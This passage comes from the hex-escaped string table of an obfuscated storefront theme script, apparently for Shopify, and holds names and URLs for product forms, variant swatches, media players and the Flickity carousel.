x61\x73\x75\x72\x65\x6D\x65\x6E\x74\x5F\x5F\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x2D\x76\x61\x6C\x75\x65","\x72\x65\x66\x65\x72\x65\x6E\x63\x65\x5F\x76\x61\x6C\x75\x65","\x5F\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x6F\x72\x73","\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x2E\x63\x6F\x6C\x6F\x72\x2D\x73\x77\x61\x74\x63\x68\x3A\x6E\x74\x68\x2D\x63\x68\x69\x6C\x64\x28","\x63\x6F\x6C\x6F\x72","\x76\x61\x72\x69\x61\x6E\x74\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x2E\x76\x61\x72\x69\x61\x6E\x74\x2D\x73\x77\x61\x74\x63\x68\x3A\x6E\x74\x68\x2D\x63\x68\x69\x6C\x64\x28","\x76\x61\x72\x69\x61\x6E\x74","\x62\x6C\x6F\x63\x6B\x2D\x73\x77\x61\x74\x63\x68\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x2E\x62\x6C\x6F\x63\x6B\x2D\x73\x77\x61\x74\x63\x68\x3A\x6E\x74\x68\x2D\x63\x68\x69\x6C\x64\x28","\x64\x61\x74\x61\x2D\x73\x65\x6C\x65\x63\x74\x6F\x72\x2D\x74\x79\x70\x65","\x73\x6F\x6D\x65","\x76\x61\x6C\x75\x65\x73","\x5F\x75\x70\x64\x61\x74\x65\x41\x64\x64\x54\x6F\x43\x61\x72\x74\x42\x75\x74\x74\x6F\x6E","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x61\x64\x64\x2D\x62\x75\x74\x74\x6F\x6E","\x2E\x65\x76\x6F\x6C\x75\x74\x69\x6F\x6E\x2D\x70\x72\x69\x63\x65\x2D\x6C\x69\x73\x74","\x6C\x6F\x67","\x73\x68\x6F\x77","\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x64\x69\x73\x61\x62\x6C\x65\x64","\x62\x75\x74\x74\x6F\x6E\x2D\x2D\x70\x72\x69\x6D\x61\x72\x79","\x61\x64\x64\x2D\x74\x6F\x2D\x63\x61\x72\x74","\x70\x72\x6F\x64\x75\x63\x74\x46\x6F\x72\x6D\x53\x6F\x6C\x64\x4F\x75\x74","\x70\x72\x6F\x64\x75\x63\x74\x46\x6F\x72\x6D\x55\x6E\x61\x76\x61\x69\x6C\x61\x62\x6C\x65","\x68\x69\x64\x65","\x73\x68\x6F\x77\x50\x61\x79\x6D\x65\x6E\x74\x42\x75\x74\x74\x6F\x6E","\x2E\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x61\x79\x6D\x65\x6E\x74\x2D\x62\x75\x74\x74\x6F\x6E","\x6F\x70\x74\x69\x6F\x6E","\x64\x61\x74\x61\x2D\x6F\x70\x74\x69\x6F\x6E\x2D\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x73\x65\x6C\x65\x63\x74\x65\x64\x2D\x76\x61\x6C\x75\x65","\x2E\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x6F\x70\x74\x69\x6F\x6E","\x65\x6E\x61\x62\x6C\x65\x48\x69\x73\x74\x6F\x72\x79\x53\x74\x61\x74\x65","\x72\x65\x70\x6C\x61\x63\x65\x53\x74\x61\x74\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x3F\x76\x61\x72\x69\x61\x6E\x74\x3D","\x68\x6F\x73\x74","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x2F\x2F","\x68\x69\x73\x74\x6F\x72\x79","\x73\x65\x6C\x65\x63\x74\x65\x64","\x5B\x73\x65\x6C\x65\x63\x74\x65\x64\x5D","\x5B\x76\x61\x6C\x75\x65\x3D\x22","\x5F\x67\x65\x74\x43\x75\x72\x72\x65\x6E\x74\x56\x61\x72\x69\x61\x6E\x74\x46\x72\x6F\x6D\x4F\x70\x74\x69\x6F\x6E\x73","\x66\x6F\x72\x6D\x5B\x61\x63\x74\x69\x6F\x6E\x2A\x3D\x22\x2F\x63\x61\x72\x74\x2F\x61\x64\x64\x22\x5D","\x6F\x6B","\x5B\x6E\x61\x6D\x65\x3D\x22\x71\x75\x61\x6E\x74\x69\x74\x79\x22\x5D","\x69\x73\x51\x75\x69\x63\x6B\x56\x69\x65\x77","\x70\x72\x6F\x64\x75\x63\x74\x41\x64\x64\x65\x64","\x73\x75\x63\x63\x65\x73\x73","\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E","\x63\x61\x72\x74\x41\x64\x64\x55\x72\x6C","\x5F\x73\x65\x74\x75\x70\x53\x74\x6F\x63\x6B\x43\x6F\x75\x6E\x74\x64\x6F\x77\x6E","\x49\x6E\x74\x65\x72\x73\x65\x63\x74\x69\x6F\x6E\x4F\x62\x73\x65\x72\x76\x65\x72","\x69\x73\x49\x6E\x74\x65\x72\x73\x65\x63\x74\x69\x6E\x67","\x64\x69\x73\x63\x6F\x6E\x6E\x65\x63\x74","\x5F\x73\x68\x6F\x77\x41\x6C\x65\x72\x74","\x70\x72\x6F\x64\x75\x63\x74\x2D\x66\x6F\x72\x6D\x5F\x5F\x73\x74\x61\x74\x75\x73\x2D\x6D\x65\x73\x73\x61\x67\x65","\x3C\x2F\x70\x3E","\x61\x6C\x65\x72\x74\x2D\x2D\x73\x75\x63\x63\x65\x73\x73","\x61\x6C\x65\x72\x74\x2D\x2D\x65\x72\x72\x6F\x72","\x22\x3E","\x3C\x70\x20\x63\x6C\x61\x73\x73\x3D\x22\x61\x6C\x65\x72\x74\x20","\x61\x66\x74\x65\x72\x65\x6E\x64","\x69\x6E\x73\x65\x72\x74\x41\x64\x6A\x61\x63\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x73\x74\x79\x6C\x65\x73\x68\x65\x65\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D\x2F\x73\x68\x6F\x70\x69\x66\x79\x63\x6C\x6F\x75\x64\x2F\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72\x2D\x75\x69\x2F\x61\x73\x73\x65\x74\x73\x2F\x76\x31\x2E\x30\x2F\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72\x2D\x75\x69\x2E\x63\x73\x73","\x68\x65\x61\x64","\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72\x2D\x75\x69","\x31\x2E\x30","\x5F\x73\x65\x74\x75\x70\x4D\x6F\x64\x65\x6C\x56\x69\x65\x77\x65\x72\x55\x49","\x73\x68\x6F\x70\x69\x66\x79\x2D\x78\x72","\x6C\x6F\x61\x64\x46\x65\x61\x74\x75\x72\x65\x73","\x73\x68\x6F\x70\x69\x66\x79\x5F\x6D\x6F\x64\x65\x6C\x5F\x76\x69\x65\x77\x65\x72\x5F\x75\x69\x5F\x74\x6F\x67\x67\x6C\x65\x5F\x70\x6C\x61\x79","\x6D\x6F\x64\x65\x6C\x3A\x70\x6C\x61\x79\x65\x64","\x6D\x6F\x64\x65\x6C\x2D\x76\x69\x65\x77\x65\x72","\x73\x68\x6F\x70\x69\x66\x79\x5F\x6D\x6F\x64\x65\x6C\x5F\x76\x69\x65\x77\x65\x72\x5F\x75\x69\x5F\x74\x6F\x67\x67\x6C\x65\x5F\x70\x61\x75\x73\x65","\x6D\x6F\x64\x65\x6C\x3A\x70\x61\x75\x73\x65\x64","\x68\x61\x73\x42\x65\x65\x6E\x53\x65\x6C\x65\x63\x74\x65\x64","\x70\x6C\x61\x79","\x6D\x6F\x64\x65\x6C\x55\x69","\x68\x61\x73\x42\x65\x65\x6E\x44\x65\x73\x65\x6C\x65\x63\x74\x65\x64","\x70\x61\x75\x73\x65","\x6D\x6F\x64\x65\x6C\x45\x6C\x65\x6D\x65\x6E\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x64\x6E\x2E\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D\x2F\x73\x68\x6F\x70\x69\x66\x79\x63\x6C\x6F\x75\x64\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2F\x76\x31\x2E\x30\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2E\x63\x73\x73","\x76\x69\x64\x65\x6F\x2D\x75\x69","\x5F\x73\x65\x74\x75\x70\x48\x74\x6D\x6C\x35\x56\x69\x64\x65\x6F","\x76\x69\x64\x65\x6F","\x65\x78\x74\x65\x72\x6E\x61\x6C\x5F\x76\x69\x64\x65\x6F","\x65\x6E\x61\x62\x6C\x65\x56\x69\x64\x65\x6F\x4C\x6F\x6F\x70\x69\x6E\x67","\x70\x6C\x61\x79\x65\x72","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x74\x79\x70\x65","\x70\x6C\x61\x79\x56\x69\x64\x65\x6F","\x70\x61\x75\x73\x65\x56\x69\x64\x65\x6F","\x70\x72\x6F\x67\x72\x65\x73\x73","\x6D\x75\x74\x65","\x76\x6F\x6C\x75\x6D\x65","\x70\x6C\x61\x79\x2D\x6C\x61\x72\x67\x65","\x66\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E","\x2F\x2F\x63\x64\x6E\x2E\x73\x68\x6F\x70\x69\x66\x79\x2E\x63\x6F\x6D\x2F\x73\x68\x6F\x70\x69\x66\x79\x63\x6C\x6F\x75\x64\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2F\x76\x31\x2E\x30\x2F\x73\x68\x6F\x70\x69\x66\x79\x2D\x70\x6C\x79\x72\x2E\x73\x76\x67","\x76\x69\x64\x65\x6F\x3A\x70\x6C\x61\x79\x65\x64","\x76\x69\x64\x65\x6F\x3A\x70\x61\x75\x73\x65\x64","\x5F\x73\x65\x74\x75\x70\x45\x78\x74\x65\x72\x6E\x61\x6C\x56\x69\x64\x65\x6F","\x79\x6F\x75\x74\x75\x62\x65","\x64\x61\x74\x61\x2D\x6D\x65\x64\x69\x61\x2D\x68\x6F\x73\x74","\x5F\x73\x65\x74\x75\x70\x59\x6F\x75\x54\x75\x62\x65\x50\x6C\x61\x79\x65\x72","\x59\x54","\x50\x6C\x61\x79\x65\x72","\x69\x66\x72\x61\x6D\x65","\x64\x61\x74\x61\x2D\x76\x69\x64\x65\x6F\x2D\x69\x64","\x64\x61\x74\x61","\x73\x65\x65\x6B\x54\x6F","\x5F\x6C\x6F\x61\x64\x59\x6F\x75\x54\x75\x62\x65\x53\x63\x72\x69\x70\x74","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x65\x72\x72\x6F\x72","\x61\x73\x79\x6E\x63","\x73\x72\x63","\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x69\x66\x72\x61\x6D\x65\x5F\x61\x70\x69","\x5F\x65\x76\x65\x6E\x74\x73","\x6F\x6E\x63\x65","\x5F\x6F\x6E\x63\x65\x45\x76\x65\x6E\x74\x73","\x65\x6D\x69\x74\x45\x76\x65\x6E\x74","\x61\x6C\x6C\x4F\x66\x66","\x45\x76\x45\x6D\x69\x74\x74\x65\x72","\x70\x61\x64\x64\x69\x6E\x67\x4C\x65\x66\x74","\x70\x61\x64\x64\x69\x6E\x67\x52\x69\x67\x68\x74","\x70\x61\x64\x64\x69\x6E\x67\x54\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x4C\x65\x66\x74","\x6D\x61\x72\x67\x69\x6E\x52\x69\x67\x68\x74","\x6D\x61\x72\x67\x69\x6E\x54\x6F\x70","\x6D\x61\x72\x67\x69\x6E\x42\x6F\x74\x74\x6F\x6D","\x62\x6F\x72\x64\x65\x72\x4C\x65\x66\x74\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x52\x69\x67\x68\x74\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x54\x6F\x70\x57\x69\x64\x74\x68","\x62\x6F\x72\x64\x65\x72\x42\x6F\x74\x74\x6F\x6D\x57\x69\x64\x74\x68","\x53\x74\x79\x6C\x65\x20\x72\x65\x74\x75\x72\x6E\x65\x64\x20","\x2E\x20\x41\x72\x65\x20\x79\x6F\x75\x20\x72\x75\x6E\x6E\x69\x6E\x67\x20\x74\x68\x69\x73\x20\x63\x6F\x64\x65\x20\x69\x6E\x20\x61\x20\x68\x69\x64\x64\x65\x6E\x20\x69\x66\x72\x61\x6D\x65\x20\x6F\x6E\x20\x46\x69\x72\x65\x66\x6F\x78\x3F\x20\x53\x65\x65\x20\x68\x74\x74\x70\x73\x3A\x2F\x2F\x62\x69\x74\x2E\x6C\x79\x2F\x67\x65\x74\x73\x69\x7A\x65\x62\x75\x67\x31","\x32\x30\x30\x70\x78","\x70\x61\x64\x64\x69\x6E\x67","\x31\x70\x78\x20\x32\x70\x78\x20\x33\x70\x78\x20\x34\x70\x78","\x62\x6F\x72\x64\x65\x72\x53\x74\x79\x6C\x65","\x73\x6F\x6C\x69\x64","\x62\x6F\x72\x64\x65\x72\x57\x69\x64\x74\x68","\x62\x6F\x78\x53\x69\x7A\x69\x6E\x67","\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78","\x69\x73\x42\x6F\x78\x53\x69\x7A\x65\x4F\x75\x74\x65\x72","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x6F\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68","\x69\x73\x42\x6F\x72\x64\x65\x72\x42\x6F\x78","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74","\x67\x65\x74\x53\x69\x7A\x65","\x45\x6C\x65\x6D\x65\x6E\x74","\x6D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x77\x65\x62\x6B\x69\x74","\x6D\x6F\x7A","\x6D\x73","\x6F","\x4D\x61\x74\x63\x68\x65\x73\x53\x65\x6C\x65\x63\x74\x6F\x72","\x6D\x61\x6B\x65\x41\x72\x72\x61\x79","\x69\x73\x41\x72\x72\x61\x79","\x6E\x75\x6D\x62\x65\x72","\x72\x65\x6D\x6F\x76\x65\x46\x72\x6F\x6D","\x67\x65\x74\x50\x61\x72\x65\x6E\x74","\x67\x65\x74\x51\x75\x65\x72\x79\x45\x6C\x65\x6D\x65\x6E\x74","\x68\x61\x6E\x64\x6C\x65\x45\x76\x65\x6E\x74","\x66\x69\x6C\x74\x65\x72\x46\x69\x6E\x64\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x64\x65\x62\x6F\x75\x6E\x63\x65\x4D\x65\x74\x68\x6F\x64","\x54\x69\x6D\x65\x6F\x75\x74","\x64\x6F\x63\x52\x65\x61\x64\x79","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x76\x65","\x44\x4F\x4D\x43\x6F\x6E\x74\x65\x6E\x74\x4C\x6F\x61\x64\x65\x64","\x74\x6F\x44\x61\x73\x68\x65\x64","\x2D","\x63\x6F\x6E\x73\x6F\x6C\x65","\x68\x74\x6D\x6C\x49\x6E\x69\x74","\x64\x61\x74\x61\x2D","\x5D","\x2E\x6A\x73\x2D","\x2D\x6F\x70\x74\x69\x6F\x6E\x73","\x6A\x51\x75\x65\x72\x79","\x45\x72\x72\x6F\x72\x20\x70\x61\x72\x73\x69\x6E\x67\x20","\x20\x6F\x6E\x20","\x3A\x20","\x66\x69\x7A\x7A\x79\x55\x49\x55\x74\x69\x6C\x73","\x70\x61\x72\x65\x6E\x74","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x61\x62\x73\x6F\x6C\x75\x74\x65","\x78","\x75\x6E\x73\x65\x6C\x65\x63\x74","\x6F\x72\x69\x67\x69\x6E\x53\x69\x64\x65","\x73\x65\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x75\x70\x64\x61\x74\x65\x54\x61\x72\x67\x65\x74","\x72\x65\x6E\x64\x65\x72\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x73\x65\x74\x44\x65\x66\x61\x75\x6C\x74\x54\x61\x72\x67\x65\x74","\x6C\x65\x66\x74","\x63\x65\x6C\x6C\x41\x6C\x69\x67\x6E","\x67\x65\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E\x56\x61\x6C\x75\x65","\x77\x72\x61\x70\x53\x68\x69\x66\x74","\x73\x6C\x69\x64\x65\x61\x62\x6C\x65\x57\x69\x64\x74\x68","\x46\x6C\x69\x63\x6B\x69\x74\x79","\x43\x65\x6C\x6C","\x69\x73\x4F\x72\x69\x67\x69\x6E\x4C\x65\x66\x74","\x63\x65\x6C\x6C\x73","\x61\x64\x64\x43\x65\x6C\x6C","\x66\x69\x72\x73\x74\x4D\x61\x72\x67\x69\x6E","\x67\x65\x74\x4C\x61\x73\x74\x43\x65\x6C\x6C","\x67\x65\x74\x43\x65\x6C\x6C\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x6D\x61\x70","\x53\x6C\x69\x64\x65","\x69\x73\x41\x6E\x69\x6D\x61\x74\x69\x6E\x67","\x72\x65\x73\x74\x69\x6E\x67\x46\x72\x61\x6D\x65\x73","\x61\x6E\x69\x6D\x61\x74\x65","\x61\x70\x70\x6C\x79\x44\x72\x61\x67\x46\x6F\x72\x63\x65","\x61\x70\x70\x6C\x79\x53\x65\x6C\x65\x63\x74\x65\x64\x41\x74\x74\x72\x61\x63\x74\x69\x6F\x6E","\x69\x6E\x74\x65\x67\x72\x61\x74\x65\x50\x68\x79\x73\x69\x63\x73","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x53\x6C\x69\x64\x65\x72","\x73\x65\x74\x74\x6C\x65","\x77\x72\x61\x70\x41\x72\x6F\x75\x6E\x64","\x6D\x6F\x64\x75\x6C\x6F","\x73\x68\x69\x66\x74\x57\x72\x61\x70\x43\x65\x6C\x6C\x73","\x73\x65\x74\x54\x72\x61\x6E\x73\x6C\x61\x74\x65\x58","\x64\x69\x73\x70\x61\x74\x63\x68\x53\x63\x72\x6F\x6C\x6C\x45\x76\x65\x6E\x74","\x63\x75\x72\x73\x6F\x72\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x72\x69\x67\x68\x74\x54\x6F\x4C\x65\x66\x74","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x73\x6C\x69\x64\x65\x72","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28","\x2C\x30\x2C\x30\x29","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x58\x28","\x73\x6C\x69\x64\x65\x73","\x73\x6C\x69\x64\x65\x73\x57\x69\x64\x74\x68","\x73\x65\x6C\x65\x63\x74\x65\x64\x53\x6C\x69\x64\x65","\x76\x65\x6C\x6F\x63\x69\x74\x79","\x70\x65\x72\x63\x65\x6E\x74\x50\x6F\x73\x69\x74\x69\x6F\x6E","\x69\x73\x50\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x69\x73\x46\x72\x65\x65\x53\x63\x72\x6F\x6C\x6C\x69\x6E\x67","\x62\x65\x66\x6F\x72\x65\x53\x68\x69\x66\x74\x43\x65\x6C\x6C\x73","\x61\x66\x74\x65\x72\x53\x68\x69\x66\x74\x43\x65\x6C\x6C\x73","\x67\x65\x74\x46\x72\x69\x63\x74\x69\x6F\x6E\x46\x61\x63\x74\x6F\x72","\x66\x72\x65\x65\x53\x63\x72\x6F\x6C\x6C\x46\x72\x69\x63\x74\x69\x6F\x6E","\x66\x72\x69\x63\x74\x69\x6F\x6E","\x69\x73\x44\x72\x61\x67\x67\x61\x62\x6C\x65","\x64\x72\x61\x67\x58","\x61\x70\x70\x6C\x79\x46\x6F\x72\x63\x65","\x73\x65\x6C\x65\x63\x74\x65\x64\x41\x74\x74\x72\x61\x63\x74\x69\x6F\x6E","\x61\x6E\x69\x6D\x61\x74\x65\x50\x72\x6F\x74\x6F\x74\x79\x70\x65","\x66\x6C\x69\x63\x6B\x69\x74\x79\x47\x55\x49\x44","\x24\x65\x6C\x65\x6D\x65\x6E\x74","\x64\x65\x66\x61\x75\x6C\x74\x73","\x42\x61\x64\x20\x65\x6C\x65\x6D\x65\x6E\x74\x20\x66\x6F\x72\x20\x46\x6C\x69\x63\x6B\x69\x74\x79\x3A\x20","\x63\x65\x6E\x74\x65\x72","\x63\x72\x65\x61\x74\x65\x4D\x65\x74\x68\x6F\x64\x73","\x5F\x63\x72\x65\x61\x74\x65","\x67\x75\x69\x64","\x76\x69\x65\x77\x70\x6F\x72\x74","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x76\x69\x65\x77\x70\x6F\x72\x74","\x77\x61\x74\x63\x68\x43\x53\x53","\x61\x63\x74\x69\x76\x61\x74\x65","\x69\x73\x41\x63\x74\x69\x76\x65","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x65\x6E\x61\x62\x6C\x65\x64","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x72\x74\x6C","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x72\x65\x6C\x6F\x61\x64\x43\x65\x6C\x6C\x73","\x61\x63\x63\x65\x73\x73\x69\x62\x69\x6C\x69\x74\x79","\x74\x61\x62\x49\x6E\x64\x65\x78","\x73\x65\x6C\x65\x63\x74\x49\x6E\x69\x74\x69\x61\x6C\x49\x6E\x64\x65\x78","\x69\x73\x49\x6E\x69\x74\x41\x63\x74\x69\x76\x61\x74\x65\x64","\x72\x65\x61\x64\x79","\x5F\x63\x72\x65\x61\x74\x65\x53\x6C\x69\x64\x65\x72","\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x73\x6C\x69\x64\x65\x72","\x5F\x66\x69\x6C\x74\x65\x72\x46\x69\x6E\x64\x43\x65\x6C\x6C\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x63\x65\x6C\x6C\x53\x65\x6C\x65\x63\x74\x6F\x72","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x43\x65\x6C\x6C\x73","\x73\x65\x74\x47\x61\x6C\x6C\x65\x72\x79\x53\x69\x7A\x65","\x5F\x6D\x61\x6B\x65\x43\x65\x6C\x6C\x73","\x67\x65\x74\x4C\x61\x73\x74\x53\x6C\x69\x64\x65","\x5F\x70\x6F\x73\x69\x74\x69\x6F\x6E\x43\x65\x6C\x6C\x73","\x6D\x61\x78\x43\x65\x6C\x6C\x48\x65\x69\x67\x68\x74","\x75\x70\x64\x61\x74\x65\x53\x6C\x69\x64\x65\x73","\x5F\x73\x69\x7A\x65\x43\x65\x6C\x6C\x73","\x75\x70\x64\x61\x74\x65\x53\x65\x6C\x65\x63\x74\x65\x64\x53\x6C\x69\x64\x65","\x5F\x67\x65\x74\x43\x61\x6E\x43\x65\x6C\x6C\x46\x69\x74","\x67\x72\x6F\x75\x70\x43\x65\x6C\x6C\x73","\x5F\x69\x6E\x69\x74","\x72\x65\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x6F\x73\x69\x74\x69\x6F\x6E\x53\x6C\x69\x64\x65\x72\x41\x74\x53\x65\x6C\x65\x63\x74\x65\x64","\x73\x65\x74\x43\x65\x6C\x6C\x41\x6C\x69\x67\x6E","\x61\x64\x61\x70\x74\x69\x76\x65\x48\x65\x69\x67\x68\x74","\x5F\x67\x65\x74\x57\x72\x61\x70\x53\x68\x69\x66\x74\x43\x65\x6C\x6C\x73","\x5F\x67\x65\x74\x47\x61\x70\x43\x65\x6C\x6C\x73","\x5F\x63\x6F\x6E\x74\x61\x69\x6E\x53\x6C\x69\x64\x65\x73","\x63\x6F\x6E\x74\x61\x69\x6E","\x6E\x61\x6D\x65\x73\x70\x61\x63\x65\x4A\x51\x75\x65\x72\x79\x45\x76\x65\x6E\x74\x73","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79","\x74\x72\x69\x67\x67\x65\x72","\x73\x74\x61\x72\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E","\x63\x65\x6C\x6C\x53\x65\x6C\x65\x63\x74","\x5F\x77\x72\x61\x70\x53\x65\x6C\x65\x63\x74","\x61\x62\x73","\x69\x73\x44\x72\x61\x67\x53\x65\x6C\x65\x63\x74","\x70\x72\x65\x76\x69\x6F\x75\x73","\x6E\x65\x78\x74","\x75\x6E\x73\x65\x6C\x65\x63\x74\x53\x65\x6C\x65\x63\x74\x65\x64\x53\x6C\x69\x64\x65","\x73\x65\x6C\x65\x63\x74\x65\x64\x43\x65\x6C\x6C\x73","\x73\x65\x6C\x65\x63\x74\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x73\x65\x6C\x65\x63\x74\x65\x64\x43\x65\x6C\x6C","\x73\x65\x6C\x65\x63\x74\x65\x64\x45\x6C\x65\x6D\x65\x6E\x74","\x69\x6E\x69\x74\x69\x61\x6C\x49\x6E\x64\x65\x78","\x71\x75\x65\x72\x79\x43\x65\x6C\x6C","\x73\x65\x6C\x65\x63\x74\x43\x65\x6C\x6C","\x67\x65\x74\x43\x65\x6C\x6C\x53\x6C\x69\x64\x65\x49\x6E\x64\x65\x78","\x67\x65\x74\x43\x65\x6C\x6C","\x67\x65\x74\x43\x65\x6C\x6C\x73","\x67\x65\x74\x50\x61\x72\x65\x6E\x74\x43\x65\x6C\x6C","\x2E\x66\x6C\x69\x63\x6B\x69\x74\x79\x2D\x73\x6C\x69\x64\x65\x72\x20\x3E\x20\x2A","\x67\x65\x74\x41\x64\x6A\x61\x63\x65\x6E\x74\x43\x65\x6C\x6C\x45\x6C\x65\x6D\x65\x6E\x74\x73","\x75\x69\x43\x68\x61\x6E\x67\x65","\x63\x68\x69\x6C\x64\x55\x49\x50\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x6F\x6E\x72\x65\x73\x69\x7A\x65","\x66\x6C\x69\x63\x6B\x69\x74\x79","\x63\x6F\x6E\x74\x65\x6E\x74","\x3A\x61\x66\x74\x65\x72","\x64\x65\x61\x63\x74\x69\x76\x61\x74\x65","\x6F\x6E\x6B\x65\x79\x64\x6F\x77\x6E","\x61\x63\x74\x69\x76\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x6B\x65\x79\x43\x6F\x64\x65","\x6B\x65\x79\x62\x6F\x61\x72\x64\x48\x61\x6E\x64\x6C\x65\x72\x73","\x70\x61\x67\x65\x59\x4F\x66\x66\x73\x65\x74","\x70\x61\x67\x65\x58\x4F\x66\x66\x73\x65\x74","\x72\x65\x6D\x6F\x76\x65\x44\x61\x74\x61","\x62\x72\x69\x64\x67\x65\x74","\x73\x65\x74\x4A\x51\x75\x65\x72\x79","\x62\x69\x6E\x64\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74","\x75\x6E\x62\x69\x6E\x64\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74","\x5F\x62\x69\x6E\x64\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74","\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x50\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74","\x70\x6F\x69\x6E\x74\x65\x72\x64\x6F\x77\x6E","\x6F\x6E\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x67\x65\x74\x54\x6F\x75\x63\x68","\x69\x64\x65\x6E\x74\x69\x66\x69\x65\x72","\x70\x6F\x69\x6E\x74\x65\x72\x49\x64\x65\x6E\x74\x69\x66\x69\x65\x72","\x6F\x6E\x6D\x6F\x75\x73\x65\x64\x6F\x77\x6E","\x63\x68\x61\x6E\x67\x65\x64\x54\x6F\x75\x63\x68\x65\x73","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x64\x6F\x77\x6E","\x5F\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x70\x6F\x69\x6E\x74\x65\x72\x49\x64","\x70\x6F\x69\x6E\x74\x65\x72\x44\x6F\x77\x6E","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x6D\x6F\x75\x73\x65\x75\x70","\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x74\x6F\x75\x63\x68\x65\x6E\x64","\x74\x6F\x75\x63\x68\x63\x61\x6E\x63\x65\x6C","\x70\x6F\x69\x6E\x74\x65\x72\x6D\x6F\x76\x65","\x70\x6F\x69\x6E\x74\x65\x72\x75\x70","\x70\x6F\x69\x6E\x74\x65\x72\x63\x61\x6E\x63\x65\x6C","\x5F\x62\x69\x6E\x64\x50\x6F\x73\x74\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74\x73","\x5F\x62\x6F\x75\x6E\x64\x50\x6F\x69\x6E\x74\x65\x72\x45\x76\x65\x6E\x74\x73","\x5F\x75\x6E\x62\x69\x6E\x64\x50\x6F\x73\x74\x53\x74\x61\x72\x74\x45\x76\x65\x6E\x74\x73","\x6F\x6E\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x6F\x6E\x70\x6F\x69\x6E\x74\x65\x72\x6D\x6F\x76\x65","\x6F\x6E\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x5F